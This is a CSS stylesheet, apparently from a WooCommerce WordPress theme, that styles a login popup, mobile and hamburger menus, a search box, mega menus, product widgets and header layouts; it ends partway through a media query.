.account-popup .woocommerce-form .form-row input:-webkit-autofill:active {
  animation: autofill 0s forwards;
  -webkit-text-fill-color: #000000 !important;
}
.account-popup .login-password {
  position: relative;
  display: block;
  width: 100%;
}
.account-popup .login-password .show_pass {
  position: absolute;
  right: 0;
  top: 0;
  height: 29px;
}
.account-popup .login-password .show_pass i {
  color: #f8c0ca;
}
.account-popup .login-password .forgot-pass {
  color: #fff;
  font-family: Domine;
  font-size: 15px;
  float: right;
  letter-spacing: 0;
  margin-top: 5px;
}
.account-popup .login-password .forgot-pass:hover {
  color: #f4ae7b;
}
.account-popup .woocommerce-form-login p:nth-child(2) {
  margin-bottom: 2px;
}
.account-popup .woocommerce-form-login p:nth-child(2) label {
  margin: 6px 10px 0 0;
}
.account-popup .apsl-login-networks {
  margin: 31px 0 8px;
  text-align: center;
}
.account-popup .apsl-login-networks .social-networks a i {
  background: transparent;
  height: auto;
  width: auto;
  opacity: 1 !important;
  transition: none !important;
}
.account-popup .apsl-login-networks .social-networks a:last-child .apsl-icon-block {
  margin-right: 0;
}
.account-popup .apsl-login-networks .social-networks a:hover i {
  color: #f4ae7b;
  transition: none !important;
}
.account-popup .apsl-icon-block {
  margin-right: 13px;
}
.account-popup .sm-login {
  justify-content: center;
}
.account-popup button[type=submit] {
  height: 53px !important;
  min-width: 165px !important;
  font-size: 18px !important;
  font-weight: 400 !important;
  text-transform: capitalize !important;
}
.account-popup .woocommerce-form__label-for-checkbox {
  position: relative;
}
.account-popup .woocommerce-form__label-for-checkbox input[type=checkbox] {
  top: 7px !important;
}
.account-popup .woocommerce-form__label-for-checkbox span:not(.checkmark) {
  font-size: 15px;
  color: #fff;
  padding-left: 28px;
}
.account-popup .woocommerce-form__label-for-checkbox .checkmark:after {
  color: #fff;
}
.account-popup .checkcontainer {
  color: #fff;
  width: auto;
  margin-bottom: 0;
  font-family: Domine;
}
.account-popup label.error {
  color: #ff0000 !important;
  float: left;
  font-size: 14px !important;
  clear: both;
  margin-top: 5px !important;
}

.fancybox-inner .fancybox-close-small {
  background: #fff;
  height: 53px;
  right: -26px;
  top: -26px;
  width: 53px;
  color: #333333;
  border-radius: 100%;
}
.fancybox-inner .fancybox-close-small:hover {
  color: #c44860;
}
.fancybox-inner .fancybox-close-small:before {
  position: absolute;
  content: "\e646";
  font-family: themify;
  font-size: 20px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.menu-mobile {
  position: fixed;
  width: 100%;
  height: 100%;
  padding: 0 15px;
  left: -100%;
  z-index: 10;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.3s ease-in-out;
  top: 0;
  background: #fff;
}
.menu-mobile .tip {
  margin-left: 15px;
  border-radius: 30px;
}
.menu-mobile .mobile-content {
  background-color: #e8e6e3;
}
.menu-mobile .top-mobile {
  position: relative;
  padding: 25px 0;
}
.menu-mobile .top-mobile h2 {
  margin: 0;
  flex: 0 0 70%;
  justify-content: center;
}
.menu-mobile .top-mobile .search-header {
  justify-content: flex-end;
}
.menu-mobile .top-mobile .search-header .btn-search {
  color: #333;
}
.menu-mobile .top-mobile .search-header .btn-search i {
  font-size: 17px;
  padding: 10px 0 10px 10px;
}
.menu-mobile .top-mobile .close-menu-mobile, .menu-mobile .top-mobile .search-header {
  flex: 0 0 15%;
}
.menu-mobile .caret-submenu {
  display: block;
}
.menu-mobile .mega-menu li {
  position: relative;
}
.menu-mobile .tip {
  padding-left: 5px;
}
.menu-mobile .box-label {
  display: none !important;
}

.openmenu .menu-hidden {
  transform: none !important;
  position: relative !important;
}
.openmenu .menu-mobile {
  left: 0;
}

.footer-social-networks span.label {
  display: none;
}

.btn-humburger {
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 2px 38px 0 rgba(0, 0, 0, 0.09);
  width: 55px;
  height: 55px;
}

.btn-menu {
  align-items: center;
  justify-content: center;
  display: flex;
}
.btn-menu a {
  display: inline-flex;
  white-space: nowrap;
  font-size: 22px;
}

.menu-col-right .btn-menu {
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 2px 38px 0 rgba(0, 0, 0, 0.09);
  width: 55px;
  height: 55px;
}

.humburger-menu {
  width: 506px;
  padding: 60px 30px 120px 30px;
  background: #faf9f7;
  position: fixed;
  top: 0;
  z-index: 100;
  right: -100%;
  height: 100%;
  overflow-y: auto;
  transition: all 0.3s ease-in-out;
}
.humburger-menu .close-humburger-menu {
  font-size: 20px;
  color: #333;
  border-radius: 50%;
  width: 53px;
  height: 53px;
  line-height: 53px;
  text-align: center;
  background: #fff;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  position: absolute;
  top: 20px;
  right: 20px;
  cursor: pointer;
}
.humburger-menu .wp-purchase-now {
  margin: 21px 0;
  text-align: center;
}
.humburger-menu .slimScrollBar, .humburger-menu .slimScrollRail {
  opacity: 1 !important;
  margin-top: 50px;
}
.humburger-menu .slimScrollBar {
  background: #dbe0db !important;
  max-height: 140px;
}

.humburger-content {
  position: relative;
  padding: 12px 36px 0 32px;
}
.humburger-content .widget {
  border-top: 1px solid #DFDFDF;
  clear: right;
  padding-bottom: 17px;
}
.humburger-content .widget.widget_text p {
  font-size: 15px;
  word-spacing: -2px;
}
.humburger-content .widget.widget_products {
  padding-bottom: 0;
}
.humburger-content .widget:first-child {
  border: none;
}
.humburger-content .widget .widget-title {
  text-transform: none;
  font-weight: 600;
  font-size: 25px;
  padding: 23px 0 18px;
  letter-spacing: 0;
}
.humburger-content .widget .footer-social-networks li {
  padding: 0 21px 0 0;
}
.humburger-content .widget .footer-social-networks li a {
  font-size: 15px;
  line-height: 30px;
  color: #948e90;
}
.humburger-content .widget .footer-social-networks li a:hover {
  text-decoration: underline !important;
  color: #1a7fdd;
}
.humburger-content .widget .footer-social-networks i {
  display: none;
}
.humburger-content .widget .footer-social-networks span.label {
  display: block;
}
.humburger-content .widget.tm-contact-widget {
  padding-bottom: 0;
}
.humburger-content .widget.tm-social-widget .widget-title {
  padding-bottom: 16px;
}
.humburger-content ul.product_list_widget li {
  padding: 0;
}
.humburger-content ul.product_list_widget li .product-content {
  padding: 30px 0;
  border-top: 1px dashed #dfdfdf;
}
.humburger-content ul.product_list_widget li .product-content .product-top {
  width: 70px;
  float: left;
  background: #fff;
}
.humburger-content ul.product_list_widget li .product-content .product-top img {
  width: auto !important;
  margin: 0;
}
.humburger-content ul.product_list_widget li .product-content .product-desc {
  float: left;
  text-align: left;
  width: calc(100% - 70px);
  padding: 0 0 0 30px;
  margin: -3px 0 0 0px;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-title a {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover {
  color: #c44860;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .star-rating {
  width: 100%;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-price {
  margin-top: 10px;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price {
  font-size: 15px;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins, .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price > span {
  color: #c44860;
}
.humburger-content ul.product_list_widget li:first-child .product-content {
  padding-top: 6px;
  border-top: none;
}
.humburger-content ul.list-info-contact {
  display: flex;
  flex-wrap: wrap;
}
.humburger-content ul.list-info-contact li {
  flex: 0 0 100%;
  border-top: 1px dashed #dfdfdf;
  padding: 23px 0 22px;
}
.humburger-content ul.list-info-contact li > span {
  display: none;
}
.humburger-content ul.list-info-contact li i {
  border: 1px solid #d8d8d8;
  height: 25px;
  width: 25px;
  line-height: 25px;
  text-align: center;
  color: #c44860;
  display: inline-block;
  float: left;
  margin-top: 5px;
  font-weight: 900;
}
.humburger-content ul.list-info-contact li i.icon-cell-phone:before {
  content: "\f095";
  font-family: "Font Awesome 5 Free";
}
.humburger-content ul.list-info-contact li a {
  display: block;
  color: #6d6b6c;
}
.humburger-content ul.list-info-contact li a:hover {
  color: #c44860;
}
.humburger-content ul.list-info-contact li .info-mail .icon-content a:last-child {
  margin-top: -2px;
}
.humburger-content ul.list-info-contact li .info-content {
  width: calc(100% - 25px);
  padding-left: 20px;
  float: left;
  overflow: hidden;
}
.humburger-content ul.list-info-contact li .info-content p {
  line-height: 20px;
  margin-bottom: 0;
}
.humburger-content ul.list-info-contact li .info-content p:last-child {
  margin-top: 2px;
}
.humburger-content ul.list-info-contact li.info-address {
  order: 3;
  padding-bottom: 26px;
}
.humburger-content ul.list-info-contact li:first-child {
  border: none;
  padding-top: 0;
}
.humburger-content ins {
  background-color: transparent;
}

.side-humburger_menu-active .humburger-menu {
  right: 0;
}
.side-humburger_menu-active .overlay {
  opacity: 0.5;
  visibility: visible;
  z-index: 99;
  width: calc(100% - 506px);
}

.menu-content {
  position: static;
}

.search-box {
  background: #fff;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  position: fixed;
  width: 100%;
  z-index: 100;
  display: none;
  padding: 72px 0 73px;
  top: 0;
}
.search-box .search-box__title p, .search-box .close-search-box {
  font-size: 16px;
}
.search-box .search-box__title, .search-box .search-box__close {
  padding: 0 15px;
}
.search-box .search-box__title {
  width: 80%;
}
.search-box .search-box__close {
  width: 20%;
}
.search-box .close-search-box {
  margin: -4px 5px 0 0;
  display: block;
  color: #333333;
}
.search-box .search-form {
  border: none;
}
.search-box .search-form .search-input {
  border-bottom: 1px solid #dfdfdf;
  width: 100%;
  border-radius: 0;
  padding: 23px 0 27px;
  color: #333333;
  font-size: 22px;
  font-family: Raleway;
  font-weight: 600;
  letter-spacing: 1px;
}
.search-box .search-form .search-input::-moz-placeholder {
  font-family: Raleway;
  font-weight: 600;
  color: #333333;
  font-size: 22px;
  letter-spacing: 1px;
  text-transform: uppercase;
  opacity: 1; /* Firefox */
}
.search-box .search-form .search-input::placeholder {
  font-family: Raleway;
  font-weight: 600;
  color: #333333;
  font-size: 22px;
  letter-spacing: 1px;
  text-transform: uppercase;
  opacity: 1; /* Firefox */
}
.search-box .search-form .submit.btn-search {
  padding: 0;
  width: auto;
  top: 11px;
  background: transparent;
  color: #333333;
  font-size: 22px;
}
.search-box .search-no-results {
  position: static;
  border: 0;
  border-bottom: 1px solid #dfdfdf;
  padding: 10px 0;
}
.search-box .search-no-results p {
  font-family: Raleway;
  font-weight: 400;
  font-size: 15px;
}
.search-box .ui-autocomplete {
  position: static !important;
  padding-left: 15px;
  border-top: 0;
  font-family: Raleway;
}
.search-box .ui-autocomplete > li {
  margin-bottom: 15px;
}
.search-box .ui-autocomplete > li:last-child {
  margin: 0;
}
.search-box .ui-autocomplete li .search-content .search-info .price {
  font-family: Domine;
}
.search-box .ui-autocomplete li .search-content .search-info .price del, .search-box .ui-autocomplete li .search-content .search-info .price ins, .search-box .ui-autocomplete li .search-content .search-info .price span {
  font-weight: 400 !important;
  font-size: 14px;
}
.search-box .ui-autocomplete li .search-content .search-info .add-cart .add-cart-btn a {
  color: #333 !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  padding: 0;
  background: transparent;
}
.search-box .ui-autocomplete li .search-content .search-info .add-cart .add-cart-btn a:hover {
  color: #c44860 !important;
}

.btn-search, .close-search-box {
  cursor: pointer;
}

.bn-border-gradient .apr-banner:before {
  content: "";
  border: 5px solid #c44860;
  border-image-source: linear-gradient(#c44860, #f4ae7b);
  border-image-slice: 5;
  margin: 19px;
  position: absolute;
  bottom: 0;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  opacity: 0.5;
}

.woo-list-category {
  font-family: Raleway;
}
.woo-list-category .list-cate-title {
  font-size: 16px;
  font-weight: 600;
}
.woo-list-category .children-cate {
  margin-top: 18px;
}
.woo-list-category .children-cate li {
  padding: 7px 0;
}
.woo-list-category .children-cate li a {
  font-size: 15px;
}
.woo-list-category .cate-thumb {
  display: block;
  margin-top: 23px;
}

.mega-type-3 .woo-list-category .children-cate {
  margin-top: 10px;
}
.mega-type-3 p.top-title {
  letter-spacing: 3px;
}

.text-gradient {
  color: #c44860;
  background: -webkit-gradient(linear, left top, left bottom, from(#ba2441), to(#f39a5a));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  letter-spacing: -0.025em !important;
  display: block;
  white-space: pre;
}

.slide-sale-product {
  height: 98px;
  width: 98px;
  background: #fff;
  border-radius: 50%;
  position: relative;
  box-shadow: 0 2px 38px 0 rgba(0, 0, 0, 0.13);
}
.slide-sale-product .sale-content {
  text-align: center !important;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slide-sale-product .label-sale {
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
}
.slide-sale-product .sale-number {
  font-size: 30px;
  font-weight: 700;
  line-height: 30px;
}

.btn-add-to-cart-slide:after {
  background: #FDEAD9 !important;
}

.bn-home-1 .bn-before {
  white-space: pre;
}
.bn-home-1 .bn-middle {
  display: block;
  margin-top: 6px;
}

.apr-tabs-nav {
  position: relative;
}
.apr-tabs-nav .horizontal-title {
  position: absolute;
  top: 3px;
  margin: 0;
  font-weight: 600;
}

.categories-home1 {
  padding: 5px 25px !important;
}
.categories-home1 .elementor-row {
  margin: 0 !important;
}
.categories-home1 .elementor-row > .elementor-column {
  padding: 0 !important;
}
.categories-home1 .bn-border-gradient .apr-banner:before {
  border-width: 10px;
  border-image-slice: 10;
  margin: 28px;
}

.woo-cate-style.cate-style-1 .elementor-widget-wrap > div {
  margin: 0;
  padding: 5px;
}
.woo-cate-style.cate-style-1 .elementor-widget-wrap > div:first-child, .woo-cate-style.cate-style-1 .elementor-widget-wrap > div:nth-child(2) {
  width: 50%;
}
.woo-cate-style.cate-style-1 .elementor-widget-wrap > div:last-child .woo-product-category .name-cate {
  right: 99px;
}
.woo-cate-style.cate-style-2 .elementor-widget-wrap > div {
  margin: 0;
  padding: 5px;
}
.woo-cate-style.cate-style-2 .elementor-widget-wrap > div:nth-child(2) .woo-product-category .name-cate {
  right: 99px;
}
.woo-cate-style.cate-style-2 .elementor-widget-wrap > div:last-child, .woo-cate-style.cate-style-2 .elementor-widget-wrap > div:nth-child(3) {
  width: 50%;
}
.woo-cate-style img {
  width: 100%;
}

.best-sellers-home-1 .product-slide ul.products {
  padding-top: 10px;
}
.best-sellers-home-1 ul.slick-dots {
  margin-top: 26px;
  margin-left: auto;
  margin-right: auto;
}
.best-sellers-home-1 ul.slick-dots li {
  margin: 0 9px;
}
.best-sellers-home-1 ul.slick-dots li button {
  width: 4px;
}

.new-arrival-home-1 ul.products .product-content .product-action {
  padding: 0;
}
.new-arrival-home-1 ul.products .product-content .product-action .desc {
  display: none;
}
.new-arrival-home-1 .apr-tabs-content {
  margin-top: 13px;
}
.new-arrival-home-1 .tabs-content {
  padding: 0 !important;
}

.new-arrivals-secsion .label-product {
  width: 65px;
  top: 21px;
  font-size: 11px;
  height: 23px;
  line-height: 25px;
  left: 11px;
}

.new-arrivals-secsion .woocommerce ul.products .product-action .action-item .add-cart-btn a, .best-sellers-home-1 .woocommerce ul.products .product-action .action-item .add-cart-btn a {
  font-weight: 500;
}

.label-new {
  background: #f4ae7b;
  color: #fff;
  border-radius: 30px;
  padding: 1px 10px;
  margin-left: 5px;
}

.logged-in .humburger-menu {
  top: 30px;
}

.custom.tp-bullets .tp-bullet:hover,
.custom.tp-bullets .tp-bullet.selected {
  background: none;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  animation: autofill 0s forwards;
}

@keyframes autofill {
  100% {
    background: transparent;
    color: inherit;
  }
}
.site-header.header-05 .search-block-top {
  box-shadow: none;
  border-radius: 5px;
  border: 1px solid #ebebeb;
}

.header-05 .header-top {
  background-color: #f6f6f6;
  padding: 0;
}
.header-05 .header-top .header-menu {
  padding: 9px 0 7px;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li {
  font-family: "Domine";
  display: inline-block;
  padding: 0;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li > a {
  color: #797476;
  font-weight: 400;
  padding: 0 16px 0 12px;
  font-size: 15px;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li > a:hover {
  color: #c44860;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li:first-child > a {
  padding-left: 0;
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li:after {
  content: "";
  height: 13px;
  width: 1px;
  display: block;
  position: absolute;
  right: 0;
  background-color: #e1e1e1;
  top: 50%;
  transform: translateY(-50%);
}
.header-05 .header-top .header-menu .main-navigation .widget_nav_menu li:last-child:after {
  display: none;
}
.header-05 .header-top .content-topbar {
  margin: 0 25px 0 0;
  padding: 9px 0 7px;
}
.header-05 .header-top .content-topbar span {
  color: #c44860;
  font-size: 15px;
  font-weight: 700;
}
.header-05 .header-top .content-topbar a {
  color: #797476;
}
.header-05 .header-top .content-topbar a:hover {
  color: #c44860;
}
.header-05 .header-top .social-header {
  padding: 9px 0 7px;
}
.header-05 .logo img {
  max-height: 74px;
}
.header-05 .header-center {
  padding: 15px 0 13px;
}
.header-05 .header-center .col-sm-6 .logo {
  justify-content: flex-start;
}
.header-05 .header-nav-inner {
  height: 100%;
}
.header-05 .header-bottom .header-menu .mega-menu > li > a {
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 26px;
  padding: 11px 33px 8px;
}
.header-05 .header-bottom .header-menu .mega-menu > li > a > i {
  color: #c44860;
  font-size: 23px;
  padding-right: 10px;
}

.social-header .list-social li {
  display: inline-block;
  padding: 0;
  padding-right: 22px;
}
.social-header .list-social li a {
  color: #797476;
  font-size: 15px;
}
.social-header .list-social li a:hover {
  color: #c44860;
}

.header-fixed .header-06.fix-top .header-middle .mega-menu > li > a,
.header-fixed .header-06.fix-top .header-icon i, .header-fixed .header-06.fix-top .languges-flags .lang-1,
.header-fixed .header-06.fix-top .icon-header {
  color: #fff;
}
.header-fixed .header-06.fix-top .header-middle .mega-menu > li > a:hover,
.header-fixed .header-06.fix-top .header-icon i:hover, .header-fixed .header-06.fix-top .languges-flags .lang-1:hover,
.header-fixed .header-06.fix-top .icon-header:hover {
  color: #c44860;
}

.header-06 .header-icon > div {
  padding: 0 26px;
  font-size: 16px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.header-06 .header-icon > div.languges-flags {
  height: 100%;
}
.header-06 .header-icon > div:last-child:after, .header-06 .header-icon > div:before {
  position: absolute;
  content: "";
  height: 13px;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  border-right: 1px solid #dfdfdf;
}
.header-06 .header-icon > div:last-child:after {
  left: auto;
  right: 0;
}
.header-06 .text-items {
  right: 8px;
}
.header-06 .header-icon {
  padding-left: 15px;
}
.header-06 .header-icon .account-header .content-filter {
  left: auto;
  right: 0;
}
.header-06 .cart-header .content-filter,
.header-06 .megamenu_sub {
  right: 0;
  left: auto;
}
.header-06 .languges-flags .lang-1 {
  border: none;
  padding: 0;
  text-transform: uppercase;
  display: table-cell;
  vertical-align: middle;
}

/*===================================
	2.3 Mega Menu
===================================*/
.mega-menu .tip {
  background: #c44860 none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  line-height: 11px;
  padding: 4px 9px;
  position: relative;
  vertical-align: middle;
}

.open-submenu {
  margin-left: 3px;
}

.caret-submenu {
  color: #000;
  cursor: pointer;
  display: none;
  height: 40px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 5px;
  width: 40px;
}
.caret-submenu i {
  display: flex;
  height: 100%;
  align-items: center;
  width: 100%;
  justify-content: center;
}
.caret-submenu.active i:before {
  content: "\e648";
}

.mega-menu > li.megamenu .sub-menu li:last-child > a {
  border: none;
}

.menu-bottom {
  display: none;
}

.megamenu > ul.sub-menu {
  width: 600px;
}
.megamenu > ul.sub-menu > li.menu-item {
  float: left;
  width: 50%;
  padding: 0 15px;
}
.megamenu > ul.sub-menu > li.menu-item.menu_start_new_row {
  clear: both;
  width: 100% !important;
}
.megamenu > ul.sub-menu .sub-menu {
  background-color: transparent !important;
}
.megamenu.menu-item-has-children > ul.sub-menu {
  left: auto;
  right: 15px;
}
.megamenu.mega_column_3 > ul.sub-menu {
  width: 800px;
}
.megamenu.mega_column_3 > ul.sub-menu > li.menu-item {
  width: 33.3333333333%;
}
.megamenu.mega_column_4 > ul.sub-menu {
  width: 1110px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .megamenu.mega_column_4 > ul.sub-menu {
    width: 932px;
  }
}
.megamenu.mega_column_4 > ul.sub-menu > li.menu-item {
  width: 25%;
}
.megamenu.mega_column_5 > ul.sub-menu {
  width: 1300px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .megamenu.mega_column_5 > ul.sub-menu {
    width: 932px;
  }
}
.megamenu.mega_column_5 > ul.sub-menu > li.menu-item {
  width: 20%;
}
.megamenu.menu_fullw > ul.sub-menu {
  width: 100%;
}
.megamenu .menu_hide_title > a {
  display: none;
}

.menu_icon_top > a > i {
  position: absolute;
  top: calc(50% - 29px);
  width: 100%;
  left: 0;
  text-align: center;
}

.menu_bg_overlay > ul.sub-menu:before {
  content: "";
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0.2;
}

.ui-autocomplete {
  padding: 15px;
  max-height: 250px;
  overflow-y: scroll;
  background-color: #fff;
  position: absolute !important;
  top: calc(100% + 15px) !important;
  left: 0 !important;
  border: 1px solid #ebebeb;
  width: 100% !important;
  z-index: 1;
}
.ui-autocomplete .woocommerce.add_to_cart_inline {
  border: none !important;
  padding: 0 !important;
  margin: 7px 0 0 !important;
}
.ui-autocomplete .search-img {
  float: left;
  margin-right: 20px;
  border: 1px solid #ebebeb;
  margin-top: 0;
  width: 98px;
}
.ui-autocomplete > li {
  overflow: hidden;
  clear: both;
  padding: 0;
}
.ui-autocomplete > li:last-child {
  margin-bottom: 0;
}
.ui-autocomplete .search-info {
  overflow: hidden;
  text-align: left;
}
.ui-autocomplete .search-info > a {
  font-size: 16px;
  text-transform: capitalize;
  display: block;
  margin-bottom: 3px;
  margin-top: 0;
  color: #333333;
  font-weight: 500;
  line-height: 22px;
}
.ui-autocomplete .search-info > a:hover {
  color: #c44860;
}
.ui-autocomplete .price .add_to_cart_inline span {
  color: #c44860;
}
.ui-autocomplete .price .add_to_cart_inline ins {
  background: none;
}
.ui-autocomplete .price .add_to_cart_inline del span {
  color: #8f8f8f;
}
.ui-autocomplete .add-cart {
  margin-top: 5px;
}

.menu-block .woocommerce div.product-grid div.product {
  padding: 0;
}
.menu-block .product_list .product-content .product-image {
  width: 60px;
  border: 1px solid #ebebeb;
  margin-right: 15px;
}
.menu-block .product_list .product-content .product-desc .price span {
  font-size: 13px;
}
.menu-block .product_list .product-content .product-desc .price span.woocommerce-Price-currencySymbol {
  font-size: 13px;
}
.menu-block .arrowpress-products .woocommerce {
  margin-top: 12px;
}
.menu-block .product-list {
  padding-bottom: 0;
}
.menu-block .product-list > .item {
  margin-bottom: 15px;
}
.menu-block .product-list .product-action-list {
  background-color: transparent;
}
.menu-block .product-list .product-action-list .list_add_to_cart a {
  background-color: transparent;
}
.menu-block .product-list .product-content .product-desc {
  padding: 0;
  min-height: 100%;
}
.menu-block .product-list .product-content .product-desc .price {
  margin: 0;
  border: none;
  padding: 0;
}
.menu-block .product-content .price {
  font-size: 13px;
}
.menu-block .action_item_box, .menu-block .desc {
  display: none !important;
}
.menu-block .trending {
  font-size: 13px;
}
.menu-block .trending label {
  color: #1b2429;
  font-weight: 400;
  margin: 0;
}
.menu-block .trending a {
  display: inline-block !important;
  padding: 0 10px !important;
  vertical-align: middle;
  color: #c44860 !important;
}
.menu-block .trending a:hover {
  color: #282828 !important;
}

.megamenu_sub {
  position: absolute;
  width: 1290px;
  padding: 44px 60px 36px;
  background: #fff;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 100%;
  z-index: 10;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  transition: all 0.4s ease 0s;
  transform-origin: 0 0 0;
  transform: rotate3d(1, 0, 0, -90deg);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease 0s;
}
.megamenu_sub .slimScrollBar {
  height: 80px !important;
  margin-top: 44px;
}

.mega-menu > li:hover .megamenu_sub {
  transform: none;
  opacity: 1;
  visibility: visible;
}

.mega-type-2 .title-top-reviews {
  position: absolute;
}
.mega-type-2 .apr-product ul.products {
  padding-top: 45px;
}
.mega-type-2 .apr-product ul.products li {
  margin: 0 !important;
}
.mega-type-2 .apr-product ul.products li .product-action {
  display: none !important;
}
.mega-type-2 .apr-product ul.products li .product-top .label-product {
  font-size: 10px;
  width: 54px;
  height: 22px;
  line-height: 22px;
  left: -11px;
  top: 16px;
}
.mega-type-2 .apr-product ul.products li .product-top .label-product + .on-sale, .mega-type-2 .apr-product ul.products li .product-top .label-product.on-sale + .new, .mega-type-2 .apr-product ul.products li .product-top .label-product.on-hot + .new {
  left: 16px;
}
.mega-type-2 .apr-product ul.products li .product-title a.product-name {
  font-size: 13px !important;
  font-weight: 800;
  line-height: 20px;
}
.mega-type-2 .apr-product ul.products li .product-desc {
  padding: 16px 0 0 !important;
}
.mega-type-2 .apr-product ul.products li .product-desc .star-rating {
  margin-top: 7px !important;
}
.mega-type-2 .apr-product ul.products li .product-desc .label-product.on-sale {
  width: 26px !important;
  height: 26px !important;
  line-height: 26px !important;
  border-radius: 50%;
  padding: 0;
  font-size: 11px !important;
  margin-left: 0 !important;
}
.mega-type-2 .apr-product ul.products li .product-desc .label-product.on-sale .label-upto {
  display: none;
}
.mega-type-2 .apr-product ul.products li .product-desc .price {
  font-family: Domine;
  font-size: 13px !important;
  margin: 0 !important;
}
.mega-type-2 .apr-product .slick-arrow {
  font-size: 14px;
  color: #333333;
  top: 6px;
  background-color: transparent;
}
.mega-type-2 .apr-product .slick-arrow:hover {
  background: none;
  border: none;
  color: #c44860;
}
.mega-type-2 .apr-product .slick-arrow.btn-prev {
  right: 39px;
}
.mega-type-2 .apr-product .slick-arrow.btn-prev i:before {
  content: "\e64a";
}
.mega-type-2 .apr-product .slick-arrow.btn-next {
  right: 13px;
}
.mega-type-2 .apr-product .slick-arrow.btn-next i:before {
  content: "\e649";
}

@media (min-width: 1340px) {
  .megamenu_sub {
    width: 1290px;
  }
}
@media (max-width: 1339px) {
  .megamenu_sub {
    width: 1165px;
    padding: 40px 20px;
  }
  .header-01 .box-header-info {
    padding: 0 10px;
  }
}
@media (min-width: 1236px) {
  header.header-02.header-wine .menu-content {
    margin-top: 325px;
  }
}
@media (min-width: 992px) and (max-width: 1026px) {
  header.header-02.header-wine .menu-content {
    margin-top: 140px;
  }
}
@media (min-width: 1027px) and (max-width: 1200px) {
  header.header-02.header-wine .menu-content {
    margin-top: 185px;
  }
}
@media (min-width: 1201px) and (max-width: 1235px) {
  header.header-02.header-wine .menu-content {
    margin-top: 300px;
  }
}
@media (min-width: 1200px) {
  .header-menu .mega-menu > li > a {
    padding: 0 14px;
  }
  .site:not(.boxed) .container-fluid.boxed {
    padding: 0 100px;
  }
  .boxed {
    position: relative;
  }
  .boxed .site-header.is-sticky {
    width: auto;
    left: 100px;
    right: 100px;
  }
  .header-03 .header-icon .languges-flags {
    padding-left: 31px;
  }
  .header-03 .mega-menu > li {
    margin-right: 25px;
  }
}
@media (max-width: 1199px) {
  .languges-flags {
    padding-left: 13px !important;
  }
  .languges-flags .lang-1 {
    padding: 0 10px;
  }
  .btn-humburger, .btn-menu {
    margin-left: 29px;
  }
  .megamenu_sub {
    width: calc(100% - 30px);
  }
  .megamenu_sub .elementor-container {
    max-width: 100% !important;
  }
  .header-01 .header-search-category .category_dropdown {
    width: 240px;
  }
}
@media (max-width: 1199px) and (min-width: 1025px) {
  .bn-mega-1 .apr-banner .bn-middle {
    font-size: 17px !important;
  }
  .bn-mega-1 .apr-banner .bn-desc {
    font-size: 20px !important;
  }
}
@media (max-width: 1024px) {
  .account-popup {
    padding: 50px 0;
  }
  .account-popup .nav-tabs {
    margin-top: 30px;
  }
  .account-popup form.login, .account-popup form.register {
    padding-top: 25px;
  }
  .account-popup form.login button[type=submit], .account-popup form.register button[type=submit] {
    margin-top: 30px;
  }
  .account-popup .woocommerce-form .form-row-user, .account-popup .woocommerce-form .form-row-email {
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .header-05 .logo {
    justify-content: center;
  }
  .header-05 .header-bottom {
    border-top: 1px solid #ebebeb;
  }
  .header-05 .searchform .search-no-results {
    top: 100%;
  }
  .header-05 .search-form .product-search {
    height: 34px;
    font-weight: 400;
    color: #ababab;
    padding-right: 40px;
    min-width: 270px;
  }
  .header-05 .search-form .product-search::-moz-placeholder {
    color: #ababab;
    opacity: 1;
  }
  .header-05 .search-form .product-search::placeholder {
    color: #ababab;
    opacity: 1;
  }
  .header-05 .search-form .product-search:-webkit-input-placeholder {
    color: #ababab;
  }
  .header-05 .search-form .product-search::-ms-input-placeholder {
    color: #ababab;
  }
  .header-05 .searchsubmit.woosearch-submit.submit.btn-search {
    height: 100%;
    top: 2px;
    border-radius: 0;
    background: transparent;
    color: #797476;
    top: 2px;
    right: 0;
    padding-right: 7px;
    text-align: right;
    font-size: 16px;
    padding-left: 0;
    width: 40px;
  }
  .header-05 .header-icon {
    text-align: right;
  }
  .header-05 .header-icon .label-acc {
    color: #797476;
    font-size: 15px;
    padding-left: 8px;
  }
  .header-05 .header-icon .account-header {
    padding-left: 20px;
  }
  .header-05 .header-icon .account-header a i {
    border: 1px solid #797476;
    border-radius: 50%;
    color: #9e9b9c;
    font-size: 20px;
    padding: 5px;
  }
  .header-05 .cart-header .icon-header {
    font-size: 28px;
  }
